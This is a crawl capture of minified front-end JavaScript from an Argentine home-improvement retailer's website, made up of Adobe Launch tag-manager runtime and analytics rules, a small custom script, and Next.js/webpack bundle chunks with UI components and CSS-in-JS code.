"+a,t.events="event96"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Payment Method Confirmed",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,r;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(r=a.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function n(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var s=e[0];if(1!==e.length){var o=e.slice(1);if(!r(s))return i(o,t[s],a);var l=t[s=n(s)];Array.isArray(l)&&l.forEach((function(e){return i(o,e,a)}))}else t.hasOwnProperty(s)&&"string"==typeof t[s]&&(t[s]=a(t[s]))}}if(window.atob){var s="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o=document,l=Object.assign,c=window,u=c,d=function(e,t,a,r){var n,i=Boolean(t&&Array.isArray(a)),s=Boolean(i&&e),o=document.createElement("a");if(i){var l=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||l(),/^\/\/.+/.test(e)?o.href=u.location.protocol+e:o.href=e),o.hostname||l(),-1===a.indexOf(o.hostname)){var c=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw c.code="dynamic_host_not_allowed",c}}var d=function(){if(null!=n)return n;if(s){var e=o.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),n=o.protocol+"//"+e}else n="";return n},p=function(e){return s&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:p,get isDynamicEnforced(){return i}};return u&&r.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},p=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",m=function(e,t){var a=function(){return"true"===e.getItem(g)},r=function(t){e.setItem(g,t)},n=[],i=function(e){n.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(r(e),t.outputEnabled=e,n.forEach((function(t){t(e)})))}}},b="Module did not export a function.",f=function(e,t,a){return function(r,n,i){i=i||[];var s=e.getModuleExports(r.modulePath);if("function"!=typeof s)throw new Error(b);var o=e.getModuleDefinition(r.modulePath),l=r.settings||{};!r.hasTransformedFilePaths&&o.filePaths&&(a(l,o.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var c=t(l,n);return s.bind(null,c).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},V="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":V,_=!1,P=function(e){if(_&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},k=P.bind(null,h.LOG),C=P.bind(null,h.INFO),S=P.bind(null,h.DEBUG),j=P.bind(null,h.WARN),I=P.bind(null,h.ERROR),w=function(){var e=_;_=!0,P.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(_=!1)},D={log:k,info:C,debug:S,warn:j,error:I,deprecation:w,get outputEnabled(){return _},set outputEnabled(e){_=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:k.bind(null,t),info:C.bind(null,t),debug:S.bind(null,t),warn:j.bind(null,t),error:I.bind(null,t)}}},E=c,T="com.adobe.reactor.",O=function(e,t){var a=T+(t||"");return{getItem:function(t){try{return E[e].getItem(a+t)}catch(e){return null}},setItem:function(t,r){try{return E[e].setItem(a+t,r),!0}catch(e){return!1}}}},R=O,A="dataElements.",x=R("sessionStorage",A),N=R("localStorage",A),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},M={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},B=v,U=D,q={setValue:function(e,t,a){var r;switch(t){case L.PAGEVIEW:return void(M[e]=a);case L.SESSION:return void((r=F(a))&&x.setItem(e,r));case L.VISITOR:return void((r=F(a))&&N.setItem(e,r))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return M.hasOwnProperty(e)?M[e]:null;case L.SESSION:return null===(a=x.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=N.getItem(e))?a:JSON.parse(a)}}},H=function(e,t,a,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(r?"\n"+r:"")},G=function(e,t,a,r,n){return function(i,s){var o=t(i);if(!o)return r?"":void 0;var l,c,u=o.storageDuration;try{l=e.getModuleExports(o.modulePath),c=e.getModuleDefinition(o.modulePath)}catch(e){return void U.error(H(o,i,e.message,e.stack))}if("function"==typeof l){var d,p=o.settings||{};!o.hasTransformedFilePaths&&c.filePaths&&(n(p,c.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);try{d=l(a(p,s),s)}catch(e){return void U.error(H(o,i,e.message,e.stack))}return u&&(null!=d?q.setValue(i,u,d):d=q.getValue(i,u)),null==d&&null!=o.defaultValue&&(d=o.defaultValue),"string"==typeof d&&(o.cleanText&&(d=B(d)),o.forceLowerCase&&(d=d.toLowerCase())),d}U.error(H(o,i,"Module did not export a function."))}},Q=v,J={text:function(e){return e.textContent},cleanText:function(e){return Q(e.textContent)}},W=function(e,t,a){for(var r,n=e,i=0,s=t.length;i<s;i++){if(null==n)return;var o=t[i];if(a&&"@"===o.charAt(0)){var l=o.slice(1);n=J[l](n)}else if(n.getAttribute&&(r=o.match(/^getAttribute\((.+)\)$/))){var c=r[1];n=n.getAttribute(c)}else n=n[o]}return n},z=function(e,t,a){return function(r,n){var i;if(t(r))i=a(r,n);else{var s=r.split("."),o=s.shift();"this"===o?n&&(i=W(n.element,s,!0)):"event"===o?n&&(i=W(n,s)):"target"===o?n&&(i=W(n.target,s)):i=W(e[o],s)}return i}},X=function(e,t){return function(a){var r=a.split(".")[0];return Boolean(t(a)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},K=function(e,t,a){var r={exports:{}};return e.call(r.exports,r,r.exports,t,a),r.exports},Y=K,$=D,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");$.error(t)}}))},r=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=Y(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,r,n,i){var s={definition:a,extensionName:r,require:n,turbine:i};s.require=n,e[t]=s},hydrateCache:a,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=D,te=!1,ae=function(e){return function(t,a){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](a)})))}},re=D,ne=function(e,t,a){var r,n,i,s,o=[],l=function(r,n,i){if(!e(n))return r;o.push(n);var s=t(n,i);return o.pop(),null==s&&a?"":s};return r=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?l(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return l(e,a,t)}))},n=function(e,t){for(var a={},r=Object.keys(e),n=0;n<r.length;n++){var i=r[n],o=e[i];a[i]=s(o,t)}return a},i=function(e,t){for(var a=[],r=0,n=e.length;r<n;r++)a.push(s(e[r],t));return a},s=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?n(e,t):e},function(e,t){return o.length>10?(re.error("Data element circular reference detected: "+o.join(" -> ")),e):s(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},se="undefined"!=typeof window&&window.Promise||void 0!==s&&s.Promise,oe=se,le=function(e,t,a){return function(r,n,i,s){return s.then((function(){var s,o=r.delayNext;return new oe((function(t,a){var n=e(r,i,[i]);if(!o)return t();var l=r.timeout,c=new oe((function(e,t){s=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+l/1e3+" seconds to complete. "))}),l)}));oe.race([n,c]).then(t,a)})).catch((function(e){return clearTimeout(s),e=t(e),a(r,n,e),oe.reject(e)})).then((function(){clearTimeout(s)}))}))}},ce=se,ue=function(e,t,a,r,n){return function(i,s,o,l){return l.then((function(){var l;return new ce((function(t,a){var r=e(i,o,[o]),n=i.timeout,s=new ce((function(e,t){l=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+n/1e3+" seconds to complete. "))}),n)}));ce.race([r,s]).then(t,a)})).catch((function(e){return clearTimeout(l),e=t(e),r(i,s,e),ce.reject(e)})).then((function(e){if(clearTimeout(l),!a(i,e))return n(i,s),ce.reject()}))}))}},de=se.resolve(),pe=function(e,t,a){return function(r,n){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,n,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,n,de)})),de=(de=de.then((function(){a(r)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,a,r){return function(n,i){var s;if(n.conditions)for(var o=0;o<n.conditions.length;o++){s=n.conditions[o];try{var l=e(s,i,[i]);if(ge(l))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(s,l))return a(s,n),!1}catch(e){return r(s,n,e),!1}}return!0}},be=function(e,t){return function(a,r){e(a,r)&&t(a,r)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,r=t.event,n=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+n,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,r,n,i){return function(s,o){var l=o.rule,c=o.event;c.settings=c.settings||{};try{var u=n(o);t(c,null,[function(t){var r=a(u,t);s((function(){e(r,l)}))}])}catch(e){i.error(r(c,l,e))}}},Ve=function(e,t,a,r){return function(n,i,s){var o=t(n);a.error(e(o,i.name,s)),r("ruleActionFailed",{rule:i,action:n})}},ye=function(e,t,a,r){return function(n,i,s){var o=t(n);a.error(e(o,i.name,s)),r("ruleConditionFailed",{rule:i,condition:n})}},_e=function(e,t,a){return function(r,n){var i=e(r);t.log('Condition "'+i+'" for rule "'+n.name+'" was not met.'),a("ruleConditionFailed",{rule:n,condition:r})}},Pe=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},ke=function(e,t,a){return function(r,n){var i;if(r.actions)for(var s=0;s<r.actions.length;s++){i=r.actions[s];try{e(i,n,[n])}catch(e){return void t(i,r,e)}}a(r)}},Ce=function(e,t,a,r){return function(n,i){r("ruleTriggered",{rule:i}),e?a(i,n):t(i,n)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},je=function(e,t){return t&&!e.negate||!t&&e.negate},Ie=[],we=!1,De=function(e){we?e():Ie.push(e)},Ee=function(e,t,a){e(t).forEach((function(e){a(De,e)})),we=!0,Ie.forEach((function(e){e()})),Ie=[]},Te=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Re,Ae=D,xe=l,{isPlainObject:Ne}=Oe,Le=function(e,t){return Ne(t=t||{})?t=xe({},t,e):xe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ae.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Me=function(e,t){return function(a,r){var n=e[a];if(n){var i=n.modules;if(i)for(var s=Object.keys(i),o=0;o<s.length;o++){var l=s[o],c=i[l];if(c.shared&&c.name===r)return t.getModuleExports(l)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},Be=function(e,t,a){return function(r){if(a){var n=r.split(".");n.splice(n.length-1||1,0,"min"),r=n.join(".")}return e(t)+r}},Ue=".js",qe=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){He(t,Ue)||(t+=Ue);var a=t.split("/"),r=qe(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Qe={exports:{}};Re=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var r in a)t[r]=a[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(r){function n(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},n.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var s=JSON.stringify(a);/^[\{\[]/.test(s)&&(a=s)}catch(e){}a=r.write?r.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var l in i)i[l]&&(o+="; "+l,!0!==i[l]&&(o+="="+i[l].split(";")[0]));return document.cookie=t+"="+a+o}}function s(e,a){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],s=0;s<i.length;s++){var o=i[s].split("="),l=o.slice(1).join("=");a||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(o[0]);if(l=(r.read||r)(l,c)||t(l),a)try{l=JSON.parse(l)}catch(e){}if(n[c]=l,e===c)break}catch(e){}}return e?n[e]:n}}return n.set=i,n.get=function(e){return s(e,!1)},n.getJSON=function(e){return s(e,!0)},n.remove=function(t,a){i(t,"",e(a,{expires:-1}))},n.defaults={},n.withConverter=a,n}return a((function(){}))},Qe.exports=Re();var Je=Qe.exports,We={get:Je.get,set:Je.set,remove:Je.remove},ze=se,Xe=function(e,t){return new ze((function(a,r){
t.onload=function(){a(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Ke=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(a),n=r.keys();do{var i=n.next(),s=i.value;if(s){var o=r.getAll(s);1===o.length?t[s]=o[0]:t[s]=o}}while(!1===i.done);return t},Ye=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(r){var n=e[r];"string"==typeof e[r]?n=n.replace(/ /g,t):["object","undefined"].includes(typeof n)&&!Array.isArray(n)&&(n=""),Array.isArray(n)?n.forEach((function(e){a.append(r,e)})):a.append(r,n)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},$e="@adobe/reactor-",Ze={cookie:We,document:o,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Xe(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":l,promise:se,"query-string":{parse:function(e){return Ke(e)},stringify:function(e){return Ye(e)}},window:c},et=function(e){return function(t){if(0===t.indexOf($e)){var a=t.substr($e.length),r=Ze[a];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Me,at=Fe,rt=Be,nt=D,it=Ge,st=et,ot=function(e,t,a,r,n,i,s){var o=e.extensions,l=e.buildInfo,c=e.environment,u=e.property.settings;if(o){var d=tt(o,t);Object.keys(o).forEach((function(p){var g=o[p],m=g.settings;Array.isArray(g.filePaths)&&(m=i(m,g.filePaths));var b=at(r,m);if(g.modules){var f=nt.createPrefixedLogger(g.displayName),v=rt(s,g.hostedLibFilesBaseUrl,l.minified),h={buildInfo:l,environment:c,property:{name:e.property.name,id:e.property.id},getDataElementValue:n,getExtensionSettings:b,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:r,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],r=st((function(a){var r=it(e,a);return t.getModuleExports(r)}));t.registerModule(e,a,p,r,h)}))}})),t.hydrateCache()}return t},lt=We,ct=D,ut=function(e,t,a,r,n){var i=ct.createPrefixedLogger("Custom Script");e.track=function(e){ct.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ct.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=n,e.setCookie=function(e,t,a){var r="",n={};a&&(r=", { expires: "+a+" }",n.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ct.deprecation(i),lt.set(e,t,n)},e.readCookie=function(e){return ct.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),lt.get(e)},e.removeCookie=function(e){ct.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),lt.remove(e)},e.cookie=lt,e.pageBottom=function(){},e.setDebug=a;var s=!1;Object.defineProperty(e,"_container",{get:function(){return s||(ct.warn("_satellite._container may change at any time and should only be used for debugging."),s=!0),t}})},{isPlainObject:dt}=Oe,pt=o,gt=l,mt=d,bt=p,ft=m,vt=f,ht=G,Vt=z,yt=X,_t=Z,Pt=ae,kt=ne,Ct=ie,St=le,jt=ue,It=pe,wt=me,Dt=be,Et=fe,Tt=ve,Ot=he,Rt=Ve,At=ye,xt=_e,Nt=Pe,Lt=ke,Mt=Ce,Ft=Se,Bt=je,Ut=Ee,qt=Te,Ht=Le,Gt=O,Qt=ot,Jt=ut,Wt=function(e,t){return function(a,r,n){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=n&&/^core\/.*actions.*\/customCode\.js$/.test(n))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=D,Xt=window._satellite;if(Xt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Kt=Xt.container;delete Xt.container;var Yt=gt({},Kt.buildInfo);Object.defineProperty(Yt,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Kt.environment.stage}}),Kt.buildInfo=Yt;var $t,Zt=ft(Gt("localStorage"),zt),ea="";pt.currentScript&&pt.currentScript.getAttribute("src")&&(ea=pt.currentScript.getAttribute("src"));try{$t=mt(ea,Boolean(Kt.company.dynamicCdnEnabled),Kt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Wt($t.isDynamicEnforced,$t.decorateWithDynamicHost),ra=_t(),na=Kt.property.settings.undefinedVarsReturnEmpty,ia=Kt.property.settings.ruleComponentSequencingEnabled,sa=Kt.dataElements||{},oa=function(e){return sa[e]},la=function(){return ta.apply(null,arguments)},ca=ht(ra,oa,la,na,aa),ua={},da=Ct(ua),pa=yt(ua,oa),ga=Vt(ua,oa,ca);ta=kt(pa,ga,na),Jt(Xt,Kt,Zt.setDebugEnabled,ga,da),Qt(Kt,ra,Zt,ta,ca,aa,$t.decorateWithDynamicHost);var ma=Pt(Xt),ba=vt(ra,ta,aa),fa=Et(ra),va=xt(fa,zt,ma),ha=At(Ft,fa,zt,ma),Va=Rt(Ft,fa,zt,ma),ya=Nt(zt,ma),_a=Ot(Mt(ia,Dt(wt(ba,Bt,va,ha),Lt(ba,Va,ya)),It(jt(ba,qt,Bt,ha,va),St(ba,qt,Va),ya),ma),ba,Ht,Ft,Tt(ra),zt);Ut(bt,Kt.rules||[],_a)}return e(Xt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd0aebf6660ed4df698d43adea92ebb64-source.min.js
body_size: -12
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd0aebf6660ed4df698d43adea92ebb64-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd0aebf6660ed4df698d43adea92ebb64-source.min.js', "sessionStorage.setItem(\"zonePopUp\",!0);");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/chunks/pages/%5B...uri%5D-d0f1779f3ad393be978d.js
body_size: -223
content:
_N_E=(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[18],{COoP:function(n,_,o){"use strict";o.r(_),o.d(_,"__N_SSP",(function(){return i}));var u=o("BSID"),i=!0;_.default=u.a},SPTg:function(n,_,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[...uri]",function(){return o("COoP")}])}},[["SPTg",2,1,14,13,8,7,10,6,12,11,9,0,5,16]]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/chunks/3b4d4438.1e726e761e6a99fb8a2d.js
body_size: 110062
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[8],{FW4R:function(e,t,n){"use strict";n.r(t),function(e,a){n.d(t,"AbandonedCartTooltip",(function(){return is})),n.d(t,"AddressConfirmationModal",(function(){return Ma})),n.d(t,"AudienceObserver",(function(){return Hm})),n.d(t,"Footer",(function(){return Ss})),n.d(t,"Header",(function(){return dp})),n.d(t,"LocationConfirmationModal",(function(){return Ya})),n.d(t,"LocationV3",(function(){return Wi})),n.d(t,"ProductsCarousel",(function(){return om})),n.d(t,"ProductsGrid",(function(){return Um})),n.d(t,"SmartAppBanner",(function(){return ta})),n.d(t,"WhatsappWidget",(function(){return ma})),n.d(t,"ZoneSelectionModal",(function(){return gr}));var o=n("q1tI"),r=n.n(o),i=n("17x9"),s=n.n(i),c=n("TSYQ"),l=n.n(c),u=n("E8oE"),d=n.n(u),p=n("yDJ3"),m=n.n(p),_=n("I9vy"),f=n.n(_),g=n("9MQZ"),v=n.n(g),h=n("2oH+"),b=n.n(h),y=n("vcXL"),w=n.n(y),C=n("97+O"),x=n("33TZ"),k=n("T/rR"),S=n("9vsu"),O=n("cWnB"),T=n("DZHF"),N=n("0KCw"),L=n("HMs9"),E=n.n(L),I=n("0jGq"),M=n.n(I),j=n("xNrx"),P=n.n(j),A=n("9/5/"),D=n.n(A),B=n("nKUr"),U=n("UChU"),R=n("QSL9"),F=n("didv"),z=n("9Koi"),V=n("XzT5"),Z=n("CAx4"),H=n("i8i4"),G=n("7Cbv"),W={"smart-app-banner-container":"SmartAppBanner-module__smart-app-banner-container___3dJ1C",close:"SmartAppBanner-module__close___32mJw",pdp:"SmartAppBanner-module__pdp___PW8X2","smart-app-banner-top-section":"SmartAppBanner-module__smart-app-banner-top-section___3e-oU","smart-app-banner-image-wrapper":"SmartAppBanner-module__smart-app-banner-image-wrapper___S4ltk","smart-app-banner-message":"SmartAppBanner-module__smart-app-banner-message___2Ju-w","text-bold":"SmartAppBanner-module__text-bold___2lU3n","smart-app-banner-message-actions":"SmartAppBanner-module__smart-app-banner-message-actions___17i-1",button:"SmartAppBanner-module__button___263ng","ml-10":"SmartAppBanner-module__ml-10___3ddX5",primary:"SmartAppBanner-module__primary___186aX",secondary:"SmartAppBanner-module__secondary___1_7bf"};function K(e,t){return(K=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function q(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,K(e,t)}var Q=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var a=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(a);try{var r=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,r?0:o.cssRules.length)}catch(e){}}else a.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();function Y(e){function t(e,a,c,l,p){for(var m,_,f,g,y,C=0,x=0,k=0,S=0,O=0,M=0,P=f=m=0,D=0,B=0,U=0,R=0,F=c.length,z=F-1,V="",Z="",H="",G="";D<F;){if(_=c.charCodeAt(D),D===z&&0!==x+S+k+C&&(0!==x&&(_=47===x?10:47),S=k=C=0,F++,z++),0===x+S+k+C){if(D===z&&(0<B&&(V=V.replace(d,"")),0<V.trim().length)){switch(_){case 32:case 9:case 59:case 13:case 10:break;default:V+=c.charAt(D)}_=59}switch(_){case 123:for(m=(V=V.trim()).charCodeAt(0),f=1,R=++D;D<F;){switch(_=c.charCodeAt(D)){case 123:f++;break;case 125:f--;break;case 47:switch(_=c.charCodeAt(D+1)){case 42:case 47:e:{for(P=D+1;P<z;++P)switch(c.charCodeAt(P)){case 47:if(42===_&&42===c.charCodeAt(P-1)&&D+2!==P){D=P+1;break e}break;case 10:if(47===_){D=P+1;break e}}D=P}}break;case 91:_++;case 40:_++;case 34:case 39:for(;D++<z&&c.charCodeAt(D)!==_;);}if(0===f)break;D++}if(f=c.substring(R,D),0===m&&(m=(V=V.replace(u,"").trim()).charCodeAt(0)),64===m){switch(0<B&&(V=V.replace(d,"")),_=V.charCodeAt(1)){case 100:case 109:case 115:case 45:B=a;break;default:B=I}if(R=(f=t(a,B,f,_,p+1)).length,0<j&&(y=s(3,f,B=n(I,V,U),a,N,T,R,_,p,l),V=B.join(""),void 0!==y&&0===(R=(f=y.trim()).length)&&(_=0,f="")),0<R)switch(_){case 115:V=V.replace(w,i);case 100:case 109:case 45:f=V+"{"+f+"}";break;case 107:f=(V=V.replace(v,"$1 $2"))+"{"+f+"}",f=1===E||2===E&&r("@"+f,3)?"@-webkit-"+f+"@"+f:"@"+f;break;default:f=V+f,112===l&&(Z+=f,f="")}else f=""}else f=t(a,n(a,V,U),f,l,p+1);H+=f,f=U=B=P=m=0,V="",_=c.charCodeAt(++D);break;case 125:case 59:if(1<(R=(V=(0<B?V.replace(d,""):V).trim()).length))switch(0===P&&(m=V.charCodeAt(0),45===m||96<m&&123>m)&&(R=(V=V.replace(" ",":")).length),0<j&&void 0!==(y=s(1,V,a,e,N,T,Z.length,l,p,l))&&0===(R=(V=y.trim()).length)&&(V="\0\0"),m=V.charCodeAt(0),_=V.charCodeAt(1),m){case 0:break;case 64:if(105===_||99===_){G+=V+c.charAt(D);break}default:58!==V.charCodeAt(R-1)&&(Z+=o(V,m,_,V.charCodeAt(2)))}U=B=P=m=0,V="",_=c.charCodeAt(++D)}}switch(_){case 13:case 10:47===x?x=0:0===1+m&&107!==l&&0<V.length&&(B=1,V+="\0"),0<j*A&&s(0,V,a,e,N,T,Z.length,l,p,l),T=1,N++;break;case 59:case 125:if(0===x+S+k+C){T++;break}default:switch(T++,g=c.charAt(D),_){case 9:case 32:if(0===S+C+x)switch(O){case 44:case 58:case 9:case 32:g="";break;default:32!==_&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===S+x+C&&(B=U=1,g="\f"+g);break;case 108:if(0===S+x+C+L&&0<P)switch(D-P){case 2:112===O&&58===c.charCodeAt(D-3)&&(L=O);case 8:111===M&&(L=M)}break;case 58:0===S+x+C&&(P=D);break;case 44:0===x+k+S+C&&(B=1,g+="\r");break;case 34:case 39:0===x&&(S=S===_?0:0===S?_:S);break;case 91:0===S+x+k&&C++;break;case 93:0===S+x+k&&C--;break;case 41:0===S+x+C&&k--;break;case 40:0===S+x+C&&(0===m&&(2*O+3*M==533||(m=1)),k++);break;case 64:0===x+k+S+C+P+f&&(f=1);break;case 42:case 47:if(!(0<S+C+k))switch(x){case 0:switch(2*_+3*c.charCodeAt(D+1)){case 235:x=47;break;case 220:R=D,x=42}break;case 